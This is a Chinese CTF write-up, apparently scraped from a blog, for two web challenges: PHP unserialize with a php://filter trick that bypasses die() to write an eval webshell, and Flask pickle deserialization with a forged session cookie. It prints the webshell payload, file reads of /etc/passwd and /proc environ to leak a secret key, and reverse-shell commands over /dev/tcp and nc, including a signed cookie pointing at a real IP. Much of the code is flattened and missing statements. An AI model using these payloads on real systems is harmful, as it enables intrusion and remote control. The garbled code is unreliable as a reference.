
[羊城杯 2020]EasySer ?
存在robots.php,访问:star1.php:

右键源码,存在:
不安全的协议从我家进入ser.php,最开始试了试http://127.0.0.1/ser.php发现重定向到baidu了,以为这里用的parse_url解析又试了其他的也不行。。后面才知道是火狐的问题,他不允许在这个页面嵌入其它网站的页面导致我一直访问不了这个ser.php
直接看的wp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 <?php error_reporting (0 );if ($_SERVER ['REMOTE_ADDR' ] == "127.0.0.1" ) {highlight_file (__FILE__ );$flag = '{Trump_:"fake_news!"}' ;class GWHT public $hero ;public function __construct ( {$this ->hero = new Yasuo ;public function __toString ( {if (isset ($this ->hero)) {return $this ->hero->hasaki ();else {return "You don't look very happy" ;class Yongen public $file ;public $text ;public function __construct ($file = '' , $text = '' {$this ->file = $file ;$this ->text = $text ;public function hasaki ( {$d = '<?php die("nononon");?>' ;$a = $d . $this ->text;file_put_contents ($this ->file, $a );class Yasuo public function hasaki ( {return "I'm the best happy windy man" ;
Yongen类下提示flag.php,hasaki函数虽然有file_put_contents但存在die这个东西。但:
参考资料:死亡绕过
综上,exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 class GWHT public $hero class Yongen public $file ;public $text ;public function __construct ($file = '' , $text = '' {$this ->file = $file ;$this ->text = $text ;$a = new GWHT ();$b = new Yongen ();$a ->hero = $b ;$b ->file = 'php://filter/write=convert.base64-decode/resource=r.php' ;$b ->text = 'aaaPD9waHAgZXZhbCgkX1BPU1RbJ2EnXSk7Pz4=' ;echo urlencode (serialize ($a ));
最后有一个注意的点是<?php die("nononon");?>这东西包含不符合base64编码的字符范围,相当于解码phpdienononon共13个字符,base64解码时四个比特一组,所以要随便补三个字符。
然后就是传给哪个参数的问题,Arjun直接扫就行(懒得弄了)。
综上:
1 ?path= http://127.0 .0.1 /star1 .php&c = O%3 A4 %3 A%22 GWHT%22 %3 A1 %3 A%7 Bs%3 A4 %3 A%22 hero%22 %3 BO%3 A6 %3 A%22 Yongen%22 %3 A2 %3 A%7 Bs%3 A4 %3 A%22 file%22 %3 Bs%3 A55 %3 A%22 php%3 A%2 F%2 Ffilter%2 Fwrite%3 Dconvert.base64 -decode%2 Fresource%3 Dr.php%22 %3 Bs%3 A4 %3 A%22 text%22 %3 Bs%3 A39 %3 A%22 aaaPD9 waHAgZXZhbCgkX1 BPU1 RbJ2 EnXSk7 Pz4 %3 D%22 %3 B%7 D%7 D
不url编码一下也行:
1 ?p ath=http: //127.0.0.1/star 1.php&c=O: 4 :"GWHT" : 1 : {s: 4 :"hero" ;O: 6 :"Yongen" : 2 : {s: 4 :"file" ;s: 55 :"php://filter/write=convert.base64-decode/resource=1.php" ;s: 4 :"text" ;s: 39 :"aaaPD9waHAgZXZhbCgkX1BPU1RbJ2EnXSk7Pz4=" ;}}
思路总结: 1 file_put_contents('php :/ / filter / write =convert .base64 -decode / resource =r .php ','PD9waHAgZXZhbCgkX1BPU1RbJ2EnXSk7Pz4=')
这东西意思是把base64编码后的数据写到r.php中。所以我们可以利用这种方法去绕过类似exit(),die()这种函数(因为被当成base64写到指定文件里了,失去了原本的意义)。
参考文章2
参考文章3
[HFCTF 2021 Final]easyflask 跟着提示做:
存在任意文件读取?试试/etc/passwd:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 import osimport picklefrom base64 import b64decodefrom flask import Flask, request, render_template, session"SECRET_KEY" ] = "*******" type ('User' , (object ,), {'uname' : 'test' ,'is_admin' : 0 ,'__repr__' : lambda o: o.uname,@app.route('/' , methods=('GET' , def index_handler ():if not session.get('u' ):'u' ] = ureturn "/file?file=index.js" @app.route('/file' , methods=('GET' , def file_handler ():'file' )'static' , path)if not os.path.exists(path) or os.path.isdir(path) \or '.py' in path or '.sh' in path or '..' in path or "flag" in path:return 'disallowed' with open (path, 'r' ) as fp:return content@app.route('/admin' , methods=('GET' , def admin_handler ():try :'u' )if isinstance (u, dict ):'b' ))except Exception:return 'uhh?' if u.is_admin == 1 :return 'welcome, admin' else :return 'who are you?' if __name__ == '__main__' :'0.0.0.0' , port=80 , debug=False )
先抓包看下session:,python的话估计是JWT:
b键对应的base64,在/admin路由下会进行处理:
1 2 u = b64decode(u.get('b' ))
后面想着怎么读secret_key,之前碰到过读/proc/self/environ的,试试:
1 secret_key=glzjin22948575858 jfjfjufirijidjitg3 uiiuuh
还读了/proc/1/environ,直接拿到flag了:
正常做的话就是python反序列化+session伪造执行命令(这里直接反弹shell了,没试能不能执行ls啥的)
1 2 3 4 5 6 7 8 9 import picklefrom base64 import b64encodeclass User (object ):def __reduce__ (self ):import os"bash -c 'bash -i >& /dev/tcp/IP/9001 0>&1'" return (os.system, (cmd,))print (b64encode(u))
flask-unsigh用法:
1 2 3 flask-unsign --unsign --decode --cookie "eyJ1Ijp7IiBiIjoiZ0FTVkdBQUFBQUFBQUFDTUNGOWZiV0ZwYmw5ZmxJd0VWWE5sY3BTVGxDbUJsQzQ9In19.ZbCRbw.VSVb2deVeKAEUTAotx5adFSrhgY" --secret 'glzjin22948575858jfjfjufirijidjitg3uiiuuh' --no-literal-eval --sign --cookie "{'u':{'b':'gASVTwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjDRiYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzQzLjEyOC43LjExNy85MDAxIDA+JjEnlIWUUpQu'}}" --secret 'glzjin22948575858jfjfjufirijidjitg3uiiuuh' --no-literal-eval
后面看了下,还有其它写法:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 import picklefrom base64 import b64encodetype ('User' , (object ,), {'uname' : 'test' ,'is_admin' : 1 ,'__repr__' : lambda o: o.uname,'__reduce__' : lambda o: (eval , ("__import__('os').system('nc IP PORT -e /bin/sh')" ,))print (b64encode(u).decode())class User (object ):def __reduce__ (self ):import os"cat /flag > /tmp/test1" return (os.system, (cmd,))
思路总结: 简单python反序列化和session结合,任意文件读取,/proc。
